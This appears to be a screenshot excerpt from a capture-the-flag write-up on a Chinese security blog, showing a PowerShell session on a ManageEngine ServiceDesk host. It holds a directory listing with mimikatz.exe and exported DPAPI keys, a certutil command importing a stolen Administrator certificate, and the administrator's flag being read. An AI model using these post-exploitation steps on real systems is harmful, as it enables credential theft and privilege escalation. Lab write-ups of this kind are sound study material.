 PS E:\ManageEngine\ServiceDesk\integration\custom_scripts>
PS E:\ManageEngine\ServiceDesk\integration\custom_scripts> dir
ayuHelpline
Directory: E:\ManageEngine\ServiceDesk\integration\custom_scripts
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/21/2020 8:04 AM 765 91EF5D08D1F7C60AA0E4CEE73E050639A669
-a---- 4/21/2020 9:04 AM 1196 dpapi_exchange_capi_0_3dd3e213-bce6-
k
-a---- 4/21/2020 8:09 AM 1196 dpapi_exchange_capi_0_e65e6804-f9cd-
k
-a---- 4/21/2020 8:58 AM 792 FB154575993A250FE826DBAC79EF26C211CB
-a---- 4/21/2020 8:03 AM 1001224 mimikatz.exe
PS E:\ManageEngine\ServiceDesk\integration\custom_scripts> z:
PS Z:\> certutil -user -p mimikatz -importpfx cert.pfx NoChain,NoRoot
Certificate "Administrator" added to store.
CertUtil: -importPFX command completed successfully.
PS Z:\> c:
PS C:\> type c:\users\administrator\desktop\root.txt
75a2c
PS C:\>
大余安全
https://blog.csdn.net/qq_34801745